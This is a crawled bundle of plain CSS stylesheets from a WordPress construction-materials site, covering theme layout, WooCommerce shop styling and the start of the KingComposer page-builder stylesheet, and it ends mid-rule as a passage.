.single_team .team_img:before{position:absolute;top:0;left:0;content:'';width:100%;height:100%;background:rgba(0,0,0,0.2);z-index:1;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);visibility:hidden;-webkit-transition:0.5s;transition:0.5s;}
.single_team:hover .team_img:before{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);visibility:visible;}
.single_team .team_img img{-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;width:100%;}
.single_team:hover .team_img img{-webkit-transform:scale(1.3) rotate(-10deg);transform:scale(1.3) rotate(-10deg)}
.single_team .team_text{color:#222;padding-top:20px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;text-align:center;}
.team_text h4{font-weight:600;margin-bottom:8px;text-transform:uppercase;}
.team_text p{font-size:15px;letter-spacing:1px;margin:0 0 20px;font-weight:400;color:#888;}
.team_text ul.social{list-style-type:none;margin-bottom:0;margin-top:15px;padding:0;}
.team_text ul.social li{cursor:pointer;display:inline-block;padding:0 6px;position:relative;}
.social > li:after{background:#00acc2 none repeat scroll 0 0;content:"";height:2px;position:absolute;right:-14px;top:20px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;width:20px;z-index:-1;}
.social > li:last-child:after{background:transparent;position:inherit;}
.team_text ul.social li:first-child{padding-left:0}
.team_text ul.social li a i{border-radius:50%;color:#fff;display:block;font-size:17px;height:40px;line-height:40px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;width:40px;}
.team_text ul.social li a i:hover{color:#fff;border-color:#e8e8e9!important;background:#00acc2!important;}
.social > li:hover:after{background:#00acc2}
.facebook{background:#5D82D1}
.twitter{background:#40BFF5}
.google{background:#EB5E4C}
.linkedin{background:#238CC8}
.youtube{background:#CC181E}
.instagram{background:#A4785F}
.our_skills{position:relative;}
.our_skills:before{background:rgba(0, 0, 0, 0.2);content:"";height:100%;left:0;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";position:absolute;top:0;width:100%;}
.progress-bar-text{font-size:12px;margin-bottom:10px;text-transform:uppercase;color:#fff;font-family:montserrat,sans-serif;}
.progress-bar-text span{float:right}
.progress-bar{background:#e8e8e9 none repeat scroll 0 0;box-shadow:0 0 0;height:5px;margin:0 0 30px;position:relative;width:100%;}
.progress-bar > span{background:#00acc2 none repeat scroll 0 0;display:block;height:100%;width:0;}
.pricing-table-default{border:1px solid #e8e8e9;}
.pricing-table-default:hover{background:#00acc2;}
@media (max-width:480px){.pricing-table-default{margin-bottom:30px;}
}
.pricing-head{padding:25px 0 0px;}
.pricing-head h3{color:#313131;font-size:18px;margin-bottom:20px;margin-top:0;text-transform:uppercase;}
.pricing-table-default:hover .pricing-head h3{color:#fff;}
.pricing-head .price{display:inline-block;line-height:15px;color:#ffffff;background-color:#00acc2;border-radius:50%;width:100px;height:100px;padding-top:34px;}
.pricing-table-default:hover .price{color:#00acc2;background-color:#ffffff;}
.pricing-head .price sup{font-size:20px;}
.pricing-head .price-digit{font-size:30px;font-weight:bold;}
.pricing-list li{display:block;padding:8px 0;}
.pricing-table-default:hover .pricing-list li{color:#a0e1ff;}
.pricing-list li:first-child{padding-top:25px;}
.pricing-table-default .btn{color:#969595;border:0;text-transform:capitalize;display:inline-block;padding:13px 32px;margin:25px 0;background:#f9f9f9;}
.pricing-table-default:hover .btn{color:#00acc2;background-color:#ffffff}
.pricing-table-default .btn,
.pricing-list li,
.pricing-head .price,
.pricing-table-default{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.single_blog{box-shadow:0 0 5px rgba(0, 0, 0, 0.06);}
@media only screen and (max-width:768px){.single_blog{margin-bottom:30px;}
}
.blog-text{border:1px solid #e8e8e9;padding:20px;}
.blog-text i{color:#00acc2}
.blog-text span{color:#00acc2;text-transform:uppercase;margin-right:15px;}
.blog-text h4{margin:10px 0;text-transform:uppercase;}
.blog-text p{margin-bottom:10px;}
.btn-blog-bg{color:#333;text-transform:uppercase;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;}
.btn-blog-bg:hover{color:#00acc2;}
.partner-logo{background:#f9f9f9 none repeat scroll 0 0;}
.partner{text-align:center}
#contact textarea{height:150px;}
.contact_area{position:relative;}
.contact_area:before{background:rgba(0, 0, 0, 0.8);content:"";height:100%;left:0;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";position:absolute;top:0;width:100%;}
.contact{background:#fff;padding:60px;}
.form-control{background:#f9f9f9 none repeat scroll 0 0;border:1px solid #f9f9f9;border-radius:0;box-shadow:none;height:45px;transition:all 0.4s ease 0s;}
.form-control:focus{color:#333;border:1px solid #00acc2;background:none;box-shadow:none;outline:0 none;}
.btn-contact-bg{background:#00acc2 none repeat scroll 0 0;border-radius:0;color:#fff;font-family:montserrat,sans-serif;font-size:14px;padding:12px 38px;text-transform:uppercase;-webkit-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;}
.btn-contact-bg:hover,
.btn-contact-bg:focus{background:#222;border:1px solid #222;color:#fff;}
.mb0{margin-bottom:0}
.contact-address{background:#00acc2 none repeat scroll 0 0;padding:100px 0;}
.single_address{border:1px solid rgba(255, 255, 255, 0.25);padding:20px 0;}
@media only screen and (max-width:768px){.single_address{margin-bottom:30px}
}
.single_address i{color:#fff;font-size:40px;margin-bottom:20px;}
.single_address p{color:#fff}
@media only screen and (max-width:768px){.single_address p{font-size:15px}
}
@media only screen and (max-width:480px){.single_address p{font-size:14px}
}
#map{height:400px;}
.footer{background:#222}
.footer_logo img{margin-bottom:30px;width:250px;}
.footer_social{margin-bottom:10px}
.footer_social ul{list-style:outside none none;margin:0;padding:0;}
.footer_social ul li{display:inline-block}
.footer_social ul li a{border:1px solid #333;border-radius:30px;color:#fff;display:block;font-size:14px;height:40px;line-height:20px;margin:2px;padding:9px 12px;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;width:40px;}
@media only screen and (max-width:768px){.footer_social ul li a{font-size:12px}
}
@media only screen and (max-width:360px){.footer_social ul li a{font-size:14px}
}
.footer_social ul li a:hover{color:#fff}
.f_facebook:hover{background:#5D82D1;border:1px solid #5D82D1;}
.f_twitter:hover{background:#40BFF5;box-shadow:0 0 0 0px #40BFF5;border:1px solid #40BFF5;}
.f_google:hover{background:#EB5E4C;box-shadow:0 0 0 0px #EB5E4C;border:1px solid #EB5E4C;}
.f_linkedin:hover{background:#238CC8;box-shadow:0 0 0 0px #238CC8;border:1px solid #238CC8;}
.f_youtube:hover{background:#CC181E;box-shadow:0 0 0 0px #CC181E;border:1px solid #CC181E;}
.f_skype:hover{background:#00AFF0;box-shadow:0 0 0 0px #00AFF0;border:1px solid #00AFF0;}
.copyright p{border-top:1px solid #1f2428;font-size:14px;color:#eee;margin-bottom:0;padding:30px 0;}
.copyright a{color:#00acc2;font-family:"Cousine",sans-serif;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;}
.copyright a:hover{color:#fff}
.about_project{margin-bottom:20px;}
.about_project_details ul{list-style:none;}
.about_project_details ul li i{padding-right:10px;}
.about_project_details ul li{padding-bottom:8px;}
.about_project_details{margin-bottom:20px;}
.related_porject{}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://qatarockwool.com/wp-content/themes/alvida/style.css?ver=6.8.3
body_size: 4427
content:
dl{margin:0 20px;}
dd{margin-bottom:12px;}
table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%;text-align:center;}
caption, th, td{font-weight:normal;text-align:center;}
caption{font-size:16px;margin:0;padding-top:0;}
th{font-weight:bold;text-transform:uppercase;}
td{border-top:1px solid #ededed;padding:6px 10px 6px 0;}
tr{padding:6px 10px 6px 0;}
del{color:#333;}
select{border:1px solid #ddd;padding:10px;}
.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden;word-wrap:normal !important;}
.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}
#content[tabindex="-1"]:focus{outline:0;}
.alignleft{display:inline;float:left;margin-right:1.5em;}
.alignright{display:inline;float:right;margin-left:1.5em;}
.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;}
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after{content:"";display:table;table-layout:fixed;}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after{clear:both;}
.widget{margin:0 0 25px;}
.widget:last-child{margin-bottom:0;}
.widget select{max-width:100%;}
.sticky{display:block;}
.hentry{margin:0 0 1.5em;}
.byline,
.updated:not(.published){display:none;}
.single .byline,
.group-blog .byline{display:inline;}
.page-content,
.entry-content,
.entry-summary{margin:1.5em 0 0;}
.page-links{clear:both;margin:25px 0 0;}
.comment-content a{word-wrap:break-word;}
.bypostauthor{display:block;}
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer{display:none;}
.infinity-end.neverending .site-footer{display:block;}
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0;}
embed,
iframe,
object{max-width:100%;}
.wp-caption{margin-bottom:1.5em;max-width:100%;}
.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto;}
.wp-caption .wp-caption-text{margin:0.8075em 0;}
.wp-caption-text{text-align:center;}
.gallery{margin-bottom:1.5em;}
.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;}
.gallery-columns-2 .gallery-item{max-width:50%;}
.gallery-columns-3 .gallery-item{max-width:33.33%;}
.gallery-columns-4 .gallery-item{max-width:25%;}
.gallery-columns-5 .gallery-item{max-width:20%;}
.gallery-columns-6 .gallery-item{max-width:16.66%;}
.gallery-columns-7 .gallery-item{max-width:14.28%;}
.gallery-columns-8 .gallery-item{max-width:12.5%;}
.gallery-columns-9 .gallery-item{max-width:11.11%;}
.gallery-caption{display:block;}
.section-top-title{padding-bottom:90px;padding-top:150px;}
.section-top-title h2{color:#fff;}
.section-top-title,
.breadcrumb{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;margin-bottom:0;}
.section-top-title .breadcrumb > .active{color:#fff;}
.section-top-title ol li{color:#fff;}
.section-top-title ol li a{color:#fff!important;}
.section-top-title ol li a:hover{color:#8bc34a;}
.section-top .overlay{background:rgba(0,0,0,0.5);position:relative;}
.post_btn{margin-top:25px;}
.content-area{margin:40px 0;}
.content-area p{margin-bottom:15px;}
.post_img,
.post_audio_video{margin-bottom:20px;}
.post_img{text-align:center;}
.post_img img{display:inline-block;}
.entry_meta{}
.entry_meta,
.entry_meta a{color:#888;;}
.entry_meta i{padding-right:6px;}
.entry-title{margin-top:15px;margin-bottom:0px;font-size:20px;}
.entry-title a{display:inline-block;color:#333;transition:.5s;}
.entry-title a:hover{color:#00acc2;}
.single_post_blog{margin-bottom:35px;}
iframe{border:none;}
.widget-title{margin-top:0;margin-bottom:15px;}
.widget-title ,
#reply-title,
.comments-title{font-size:18px;}
.widget-area li{border-bottom:1px dashed #ddd;padding-bottom:10px;margin-bottom:10px;list-style-type:none;}
.widget-area li li{margin-left:15px;}
.widget-area li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0;}
.widget-area a{color:#777;transition:.5s;}
.widget-area a:hover{color:#00acc2;}
.tagcloud a{background:#e9e9e9;color:#777;padding:10px 20px;margin:0 4px 15px;display:inline-block;font-size:13px !important;transition:.5s;line-height:normal;}
.widget .tagcloud a:hover{background:#00acc2;color:#fff;}
.navigation.pagination{margin:15px 0 15px;text-align:center;width:100%;}
.navigation.pagination a{color:#777;transition:.5s;}
.woocommerce nav.woocommerce-pagination{text-align:center;}
.woocommerce nav.woocommerce-pagination ul li{border-right:inherit;}
.woocommerce nav.woocommerce-pagination ul{background:inherit;border:inherit;}
.navigation.pagination a,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span.current,
.navigation.pagination span{padding:12px 16px;background:#e9e9e9;margin-right:10px;display:inline-block;color:#777;}
.navigation.pagination a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.navigation.pagination span,
.woocommerce nav.woocommerce-pagination ul li span.current{background:#00acc2;color:#fff;}
#comment{height:120px;}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea{border:1px solid #ddd;padding:6px 10px;}
.form-submit #submit,
button,
html input[type="button"],
input[type="reset"],
input[type="submit"]{background:#e9e9e9;border:1px solid #e9e9e9;color:#777;padding:10px 20px;display:inline-block;transition:.5s;line-height:normal;}
.form-submit #submit:hover,
.form-submit #submit:focus,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover{background:#00acc2;color:#fff;}
.post-password-form input[type="submit"]{margin-left:10px;}
.nav-links .nav-previous,
.nav-links .nav-next{text-align:center;}
.nav-links .nav-previous a,
.nav-links .nav-next a{display:inline-block;text-align:center;padding:8px 16px;border:1px solid #00acc2;margin-bottom:14px;}
.nav-links .nav-previous a:hover,
.nav-links .nav-next a:hover{background:#00acc2;color:#fff;}
article.sticky{padding:30px 30px 0;border:1px solid #ddd;margin-bottom:30px;}
.comments-area ol, .comments-area ul{padding-left:25px;}
.comments-area .comment-list{padding-left:0;}
.comments-area li.comment,
.comments-area li.pingback{border:1px dashed #ddd;list-style-type:none;padding:20px;margin-bottom:20px;}
.comments-area ol .children{padding-left:25px;}
.comment_avatar{float:left;margin-right:22px;}
.comment_avatar img{border-radius:50%;}
.creply_link{display:inline-block;text-align:right;float:right;text-transform:none;font-weight:400;font-size:14px;letter-spacing:0;}
.center-block{float:inherit;}
.entry-content img{max-width:100%;height:auto;}
.entry-content ul,
.entry-content ol{padding-left:20px;}
.widget select{width:100%;}
.widget img{max-width:100%;height:auto;}
.admin-bar .navbar-fixed-top.menu-top{margin-top:20px;}
#reply-title{margin-bottom:10px;}
.logged-in-as{margin-bottom:10px;}
.comments-title{margin-bottom:15px;}
@media only screen and (max-width:782px){.admin-bar .navbar-fixed-top.menu-top{margin-top:30px;}
}
@media only screen and (max-width:767px){#secondary{margin-top:30px;}
}
@media only screen and (max-width:600px){.admin-bar .navbar-fixed-top.menu-top.menu-shrink{margin-top:0px;}
}
.search_field{letter-spacing:2px;}
.form-control{height:45px;line-height:45px;border-radius:0;border:1px solid #ddd;box-shadow:inherit;}
.comment_field{line-height:inherit;}
.related_project{font-size:20px;margin-bottom:15px;}
.single_project{padding:40px 0 10px;}
.center-block{float:inherit;}
#kc_page_template{margin-left:-15px;margin-right:-15px;}
.footer_logo img{width:200px;}
.post_btn .btn-portfolio-bg{display:inline-block;}
.shop-product-area{padding:50px 0;}
.single-product-content{text-align:center;}
.single-product-content .star-rating{float:inherit;display:inline-block;}
.single-product-content .product-title,
#shop-list .shop-content-head h1{font-size:20px;}
.single-product-content .product-title a,
#shop-list .shop-content-head a{color:#555;}
.woocommerce .product-new{background-color:#00acc2
border-radius:100%;min-height:50px;min-width:50px;color:#fff;font-size:14px;font-weight:700;left:-0.5em;line-height:45px;margin:0;padding:0.202em;position:absolute;text-align:center;top:-0.5em;}
.single-product-content .price{color:#dd3333 !important;display:inline-block;font-weight:700;padding-top:10px;width:100%;}
.single-product-content .product-title{padding-bottom:0px;margin-bottom:0px;}
.single-product-content .compare-button a,
.single-product-content .button.yith-wcqv-button{display:inline;padding:0px 20px;position:relative;text-indent:-999999px;}
.single-product-content .compare-button a::after{content:"\f24e";display:inline-block;font-family:FontAwesome;left:0;margin:auto;position:absolute;right:0;text-align:center;text-indent:0;top:0;}
.single-product-content .button.yith-wcqv-button:after,
#shop-list .button.yith-wcqv-button:after{content:"\f002";display:inline-block;font-family:FontAwesome;left:0;margin:auto;position:absolute;right:0;text-align:center;text-indent:0;top:0;}
.single-product-content .product-title{font-size:17px;margin-top:20px;}
.single-product-content .button.yith-wcqv-button,
.single-product-content .button.yith-wcqv-button:hover,
.single-product-content .compare-button a,
.single-product-content .compare-button a:hover{background:#fff;}
.button_group,
.single-product-content .button.yith-wcqv-button{font-size:15px;}
.single-product-content .button.yith-wcqv-button{position:relative;left:20px;}
.button_group,
.single-product-content .compare-button{display:inline-block;}
.single-product-content .yith-wcwl-add-to-wishlist{margin-top:0;display:inline-block;}
.single-product-content .action-button{display:inline;}
.single-product-content .compare-button{padding-left:18px;padding-right:8px;}
.single-product-content .button_group button,
.single-product-content .button_group a{color:#777;}
.add_to_cat_btn button,
.woocommerce a.added_to_cart,
.continue-shopping.button,
.button.empty-cart,
.button.update,
.button.apply-coupon,
.checkout-button.button.alt.wc-forward,
#place_order,
.form-row.form-row-last .button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.shipping-calculator-form .button,
form.login .button,
form.lost_reset_password .button,
#review_form_wrapper #submit{background-color:#00acc2 !important;background-image:none;color:#fff !important;display:inline-block;font-size:13px !important;font-weight:400 !important;margin:15px 0 20px !important;padding:14px 23px !important;text-transform:uppercase;border-color:#00acc2;font-family:montserrat,sans-serif;border:1px solid #00acc2 !important;}
.woocommerce a.added_to_cart{padding:8px 25px !important;}
.single-product-content .add_to_cat_btn button.added{display:none;}
.add_to_cat_btn button:hover,
.add_to_cat_btn button:focus,
.woocommerce a.added_to_cart:hover,
.woocommerce a.added_to_cart:focus,
.continue-shopping.button:hover,
.continue-shopping.button:focus,
.button.update:hover,
.button.update:focus,
.button.empty-cart:hover,
.button.empty-cart:focus,
.button.update:hover,
.button.update:focus,
.button.apply-coupon:hover,
.button.apply-coupon:focus,
.checkout-button.button.alt.wc-forward:hover,
.checkout-button.button.alt.wc-forward:focus,
#place_order:hover,
#place_order:focus,
.form-row.form-row-last .button:hover,
.form-row.form-row-last .button:focus,
.woocommerce .widget_price_filter .price_slider_amount .button:hover,
.woocommerce .widget_price_filter .price_slider_amount .button:focus,
.shipping-calculator-form .button:hover,
.shipping-calculator-form .button:focus,
form.login .button:hover,
form.login .button:focus,
form.lost_reset_password .button:hover,
form.lost_reset_password .button:focus,
#review_form_wrapper #submit:hover,
#review_form_wrapper #submit:focus{background-color:#040E18 !important;}
.button_group a:hover,
.button_group #com_ttl_cng:hover,
.button.yith-wcqv-button:hover{color:#dd3333!important;}
#review_form_wrapper #comment{padding:10px 15px;border:1px solid #ddd;width:auto!important;}
#review_form_wrapper label{display:block;padding-right:10px;}
.form-row.form-row-last .button{margin:0 !important;}
div.single-product{border:1px solid #ddd;margin-bottom:30px;padding-bottom:20px;}
.single-product-content .product-title{text-align:left;padding-bottom:15px;}
.product-content-head{padding:0 20px 15px;}
.toolbar .pager-list{float:left;font-size:13px;margin-top:2px;width:33%;}
.pager-list .limiter{float:right;width:auto;}
.limiter{line-height:36px;width:160px;}
.pager-list .limiter label{float:left;font-weight:normal;margin:0;padding-right:9px;padding-top:5px;vertical-align:middle;}
.limiter form{float:left;}
.pager-list .limiter select{border:1px solid #f2f2f2;color:#898888;font-size:13px;margin:0 5px;padding:10px 5px;text-align:center;vertical-align:middle;}
.toolbar .sorter{float:right;width:40%;font-size:13px;}
.sorter .sort-by select{border:1px solid #f2f2f2;color:#898888;font-size:13px;padding:10px 5px;text-align:center;vertical-align:middle;width:120px;}
.sorter .sort-by label{font-weight:normal;margin:9px 10px 0;vertical-align:middle;}
.sorter .sort-by{float:right;}
.w_post_per{display:inline-block;float:left;padding-top:5px;}
.toolbar .pages{display:block;float:left;height:25px;margin:10px 0 0;}
.woocommerce .star-rating span{color:#f5bc00;}
ul.add-to-links li{display:inline-block;padding-right:10px;}
.woocommerce .quantity .qty{border:1px solid #ddd;text-align:center;padding:10px;width:4em;margin-right:5px;}
.product-select select{border:1px solid #ddd;text-align:center;padding:7px;width:auto;}
.woocommerce div.product form.cart .button{float:left;vertical-align:middle;padding:13px 19px;background:#00acc2;border-color:#00acc2;}
.woocommerce div.product form.cart .button:hover{background:#040E18;}
.single-product{box-shadow:inherit;}
.product-name a, .woocommerce-Price-amount.amount{color:#777;}
.price ins{color:#fff;}
.woocommerce div.product p.price, .woocommerce div.product span.price{color:#777;font-size:20px;font-weight:400;padding-bottom:0px;text-align:left;}
.add-to-links{padding-top:13px;}
.woocommerce span.onsale{background-color:#00acc2;border-radius:100%;min-height:50px;min-width:50px;line-height:45px;font-size:14px;}
.product_area{padding:50px 0;}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{float:left;width:100%;}
.woocommerce .thumbnails.slider{height:auto;}
.woocommerce .caroufredsel_wrapper{height:247px!important;}
.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a{float:left;margin-bottom:1em;margin-right:3.8%;width:30.75%;}
.single-product.woocommerce .thumbnails #slider-prev, .single-product.woocommerce .thumbnails #slider-next{cursor:pointer;display:none !important;height:26px;margin-top:-2px;position:absolute;top:57%;width:27px;}
.woocommerce-review-link{color:#666;float:right;font-size:13px;text-transform:uppercase;}
#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img{box-shadow:none;width:120px;}
.woocommerce table.shop_table td{padding:30px 12px;text-align:center;}
.woocommerce a.remove{border:1px solid;border-radius:100%;color:red !important;display:inline-block;font-size:1.5em;font-weight:700;height:40px;line-height:40px;margin:0 auto;text-align:center;text-decoration:none;width:40px;}
.product-name a,
.woocommerce-Price-amount.amount{font-size:17px;font-weight:700;}
.shop_table.shop_table_responsive .quantity .qty{border:1px solid #ddd;padding:11px;text-align:center;width:5em;}
.table > thead > tr > th{border-bottom:1px solid #ddd;vertical-align:bottom;}
select,
#calc_shipping_postcode,
#coupon_code{padding:10px;border:1px solid #ddd;}
#coupon_code{width:100%;padding:10px 15px;}
.shopping-summary.chart-all.fix span.onsale{display:none;}
.shopping-summary.chart-all.fix li{list-style-type:none;}
.shopping-summary.chart-all.fix .c_title{margin-bottom:25px;}
.shopping-summary.chart-all.fix .button.yith-wcqv-button{display:none;}
.checkout-area input{border:1px solid #ddd;padding:10px 15px;}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button{font-size:100%;padding:13px 22px;font-weight:400;border-radius:3px;color:#777;background-color:#fff;border:1px solid #777;border:1px solid #777;text-transform:uppercase;letter-spacing:1px;font-size:13px;}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover{background-color:#00acc2;text-decoration:none;background-image:none;color:#fff;border-color:#00acc2;}
.single-product-content a.button{width:100%;}
.single-product-content .action-button{display:block;margin:0 20px;}
input[type="text"],
input[type="email"],
input[type="password"],
input[type="reset"],
input[type="search"],
#woocommerce-product-search-field,
#billing_phone{padding:10px 15px;border:1px solid #ddd;}
#woocommerce-product-search-field{width:100%;}
.woocommerce-product-search input[type="submit"]{display:none;}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#00acc2}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{width:70px;}
.product_list_widget li{border-bottom:1px solid #ddd;margin-bottom:20px !important;padding-bottom:20px !important;}
.product_list_widget li:last-child{border-bottom:none;}
.col2-set.addresses a.edit{border:1px solid;float:right;padding:5px 13px;}
#single-product-related .single-product{margin-bottom:0;padding-bottom:0;}
.related-product-area .products-head-title h2,
.single-product-content-view h2,
.simpleLens-thumbnails-container h2{font-size:20px;color:#555;}
.related-product-area .products-head-title h2{margin-bottom:30px;}
.product-description-tab ul.nav.nav-tabs{margin-bottom:15px;}
.single-product-content-view .price-box:nth-of-type(2){display:none;}
.woocommerce-review-link .count{background:#fff;}
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-review-link{font-size:14px;}
#single-product-related .woocommerce-product-rating{margin-top:10px;margin-bottom:0;}
#single-product-related .product-title{margin-bottom:0px;padding-bottom:0px;margin-top:15px;}
#order_comments{border:1px solid #ddd;padding:10px;}
.shop_top_section{margin-bottom:20px;overflow:hidden;}
.related_product_title,
.woocommerce-Reviews-title{font-size:20px;margin-bottom:20px!important;}
.product_deatils_page{margin-top:40px;}
.woocommerce #reviews #comments ol.commentlist li img.avatar{left:-10px;padding:1px;width:60px;height:auto;background:#ebe9eb;border-radius:50%;}
.woocommerce #reviews #comments ol.commentlist li .comment-text{border:inherit;}
.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #ccc;background-color:inherit;}
.woocommerce div.product .product_title{margin-bottom:10px;}
.woocommerce-product-gallery__image{margin-bottom:20px;padding-right:20px;}
.woocommerce div.product .woocommerce-tabs ul.tabs{}
.woocommerce div.product .woocommerce-tabs ul.tabs li{border-color:#00acc2;}
.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-color:#00acc2;}
.woocommerce form .form-row .input-checkbox{margin:-8px 10px 0 0;}
#tab-description h2,
.up-sells.upsells.products h2{font-size:20px;}
.woocommerce div.product .woocommerce-tabs ul.tabs li{padding:5px 15px;}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#00acc2;}
.woocommerce .quantity .qty{width:60px;}
.product_list_widget .star-rating{margin:10px 0;}
.woocommerce-product-search .search-field{width:100%;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://qatarockwool.com/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.8.2
body_size: 12940
content:
@charset "UTF-8";/*!
 *  @name: kingcomposer.css
 *  @website: https://kingcomposer.com
 *  @Copyright: (c) 2016 King-Theme
*/*,.kc-col-container,.kc-container,.kc-elm{box-sizing:border-box}.kc-off-notice a,.kc_twitter_feed a:hover{text-decoration:underline}.kc_google_maps[data-wheel=disable] iframe,.kc_wrap-video-bg{pointer-events:none}.fb-line-1 .likes,.fb-line-1 .username,.kc-owl-post-carousel .owl-item .title{text-overflow:ellipsis;white-space:nowrap}.back i,.front i{display:inline-block}div{display:block}.kc-elm{float:left;width:100%}.kc_col-sm-1{width:8.33333%}.kc_col-sm-2{width:16.6667%}div.kc_col-of-5{width:20%;float:left}.kc_col-sm-3{width:25%}.kc_col-sm-4{width:33.3333%}.kc_col-sm-5{width:41.6667%}.kc_col-sm-6{width:50%}.kc_col-sm-7{width:58.3333%}.kc_col-sm-8{width:66.6667%}.kc_col-sm-9{width:75%}.kc_col-sm-10{width:83.3333%}.kc_col-sm-11{width:91.6667%}.kc_col-sm-12{width:100%}.kc-container{width:100%;max-width:1170px;margin:0 auto;padding-left:15px;padding-right:15px}.kc-row-container:not(.kc-container){padding-left:0;padding-right:0;width:100%;max-width:100%}.kc_wrap-video-bg{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%;z-index:0}.kc_single_image img{max-width:100%;display:inline-block}.kc-video-bg .kc_column{position:relative}.kc-infinite-loop{text-align:center;padding:50px;font-size:18px;color:red;width:100%;display:inline-block}.align-left{text-align:left}.align-center{text-align:center}.align-right{text-align:right}.kc_row:not(.kc_row_inner){clear:both;float:left;width:100%}.kc-row-container.kc-container .kc-wrap-columns,.kc_row_inner{margin-left:-15px;margin-right:-15px;clear:both}.kc_row.kc_row_inner{width:calc(100% + 30px)}.kc_tab_content>.kc_row_inner{width:100%;margin:0}.kc_column,.kc_column_inner{min-height:1px;position:relative;padding-right:15px;padding-left:15px;float:left}.kc_column>.kc-col-container,.kc_column_inner>.kc-col-inner-container{height:100%}.kingcomposer div.kc_column,.kingcomposer div.kc_column_inner{clear:none}.kc_row_inner>div.kc_column_inner:only-child{width:100%}.kc_clfw{width:100%!important;clear:both!important;display:block!important;height:0!important;padding:0!important;margin:0!important}.kc-col-container{clear:both;display:block;width:100%}section[data-kc-fullheight]{min-height:100vh}html body section[data-kc-parallax=true]{background-position:50% 0;background-repeat:no-repeat!important;background-attachment:fixed!important}section[data-kc-fullwidth]{margin-left:0!important;margin-right:0!important;position:relative;box-sizing:content-box}.kc_text_block{display:inline-block;clear:both;width:100%}body section[data-kc-equalheight=true],body section[data-kc-equalheight=true]>.kc-container,body section[data-kc-equalheight=true]>.kc-container .kc-wrap-columns{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;width:100%}body div.kc_row_inner[data-kc-equalheight=true]{width:calc(100% + 30px);flex-wrap:wrap}body div[data-kc-equalheight-align=middle]>.kc_column_inner>.kc_wrapper,body div[data-kc-equalheight-align=bottom]>.kc_column_inner>.kc_wrapper,body section[data-kc-equalheight-align=middle]>.kc-container>.kc-wrap-columns>.kc_column>.kc-col-container,body section[data-kc-equalheight-align=middle]>.kc-row-container>.kc-wrap-columns>.kc_column>.kc-col-container,body section[data-kc-equalheight-align=bottom]>.kc-container>.kc-wrap-columns>.kc_column>.kc-col-container{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;flex-wrap:wrap;height:100%;width:100%}body div.kc_row_inner[data-kc-equalheight=true]>.kc_column_inner>.kc_wrapper.kc_row_inner{height:100%}body 